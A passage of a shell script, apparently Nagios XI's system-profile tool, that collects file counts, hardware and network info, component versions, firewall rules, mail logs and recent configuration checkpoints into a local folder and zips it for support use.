spool_xidpe_location=$(cat /usr/local/nagios/etc/commands.cfg | sed -n -e 's/\$TIMET\$.perfdata.host//p' | sed -n -e 's/\s*command_line\s*\/bin\/mv\s//p' | sed -n -e 's/.*\s//p')
echo "Total files in $spool_xidpe_location" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
ls -al "$spool_xidpe_location" | wc -l >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "Counting MRTG Files..."
echo "Total files in /etc/mrtg/conf.d/" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
ls -al /etc/mrtg/conf.d/ | wc -l >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "Total files in /var/lib/mrtg/" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
ls -al /var/lib/mrtg/ | wc -l >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "Getting Network Information..."
ip addr > "/usr/local/nagiosxi/var/components/profile/$folder/ip_addr.txt"
echo "Getting CPU info..."
cat /proc/cpuinfo > "/usr/local/nagiosxi/var/components/profile/$folder/cpuinfo.txt"
echo "Getting memory info..."
free -m > "/usr/local/nagiosxi/var/components/profile/$folder/meminfo.txt"
echo "Getting ipcs Information..."
ipcs > "/usr/local/nagiosxi/var/components/profile/$folder/ipcs.txt"
echo "Getting SSH terminal / shellinabox yum info..."
if [ `command -v yum` ]; then
yum info shellinabox > "/usr/local/nagiosxi/var/components/profile/$folder/versions/shellinabox.txt"
else
apt-cache show shellinabox > "/usr/local/nagiosxi/var/components/profile/$folder/versions/shellinabox.txt"
fi
echo "Getting Nagios Core version..."
/usr/local/nagios/bin/nagios --version > "/usr/local/nagiosxi/var/components/profile/$folder/versions/nagios.txt"
echo "Getting NPCD version..."
/usr/local/nagios/bin/npcd --version > "/usr/local/nagiosxi/var/components/profile/$folder/versions/npcd.txt"
echo "Getting NRPE version..."
/usr/local/nagios/bin/nrpe --version > "/usr/local/nagiosxi/var/components/profile/$folder/versions/nrpe.txt"
echo "Getting NSCA version..."
/usr/local/nagios/bin/nsca --version > "/usr/local/nagiosxi/var/components/profile/$folder/versions/nsca.txt"
echo "Getting NagVis version..."
grep -i const_version /usr/local/nagvis/share/server/core/defines/global.php > "/usr/local/nagiosxi/var/components/profile/$folder/versions/nagvis.txt"
echo "Getting WKTMLTOPDF version..."
/usr/bin/wkhtmltopdf --version > "/usr/local/nagiosxi/var/components/profile/$folder/versions/wkhtmltopdf.txt"
echo "Getting Nagios-Plugins version..."
su -s /bin/bash nagios -c "/usr/local/nagios/libexec/check_ping --version" > "/usr/local/nagiosxi/var/components/profile/$folder/versions/nagios-plugins.txt"
echo "Getting BPI configs..."
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/bpi/"
cp /usr/local/nagiosxi/etc/components/bpi.conf* "/usr/local/nagiosxi/var/components/profile/$folder/bpi/"
echo "Getting Firewall information..."
if which iptables >/dev/null 2>&1; then
echo "iptables -S" > "/usr/local/nagiosxi/var/components/profile/$folder/iptables.txt"
echo "-----------" >> "/usr/local/nagiosxi/var/components/profile/$folder/iptables.txt"
iptables -S >> "/usr/local/nagiosxi/var/components/profile/$folder/iptables.txt" 2>&1
fi
if which firewall-cmd >/dev/null 2>&1; then
echo "firewall-cmd --list-all-zones" > "/usr/local/nagiosxi/var/components/profile/$folder/firewalld.txt"
echo "-----------" >> "/usr/local/nagiosxi/var/components/profile/$folder/firewalld.txt"
firewall-cmd --list-all-zones >> "/usr/local/nagiosxi/var/components/profile/$folder/firewalld.txt" 2>&1
fi
if which ufw >/dev/null 2>&1; then
echo "ufw status" > "/usr/local/nagiosxi/var/components/profile/$folder/ufw.txt"
echo "-----------" >> "/usr/local/nagiosxi/var/components/profile/$folder/ufw.txt"
ufw status >> "/usr/local/nagiosxi/var/components/profile/$folder/ufw.txt" 2>&1
fi
echo "Getting maillog..."
tail -100 /var/log/maillog > "/usr/local/nagiosxi/var/components/profile/$folder/maillog"
echo "Getting phpmailer.log..."
if [ -f /usr/local/nagiosxi/tmp/phpmailer.log ]; then
tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"
fi
echo "Getting nom data..."
error_txt=$(ls -t /usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.txt | head -n 1)
error_tar_gz=$(ls -t /usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.tar.gz | head -n 1)
sql_gz=$(ls -t /usr/local/nagiosxi/nom/checkpoints/nagiosxi/*.sql.gz | head -n 1)
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagiosxi/"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/errors/"
cp -rf "$error_txt" "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/errors/"
cp -rf "$error_tar_gz" "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/errors/"
cp -rf "$sql_gz" "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagiosxi/"
echo "Zipping logs directory..."
## temporarily change to that directory, zip, then leave
(
ts=$(date +%s)
cd /usr/local/nagiosxi/var/components/profile
mv "$folder" "profile-$ts"
zip -r profile.zip "profile-$ts"
rm -rf "profile-$ts"
mv -f profile.zip ../
)
echo "Backup and Zip complete!"

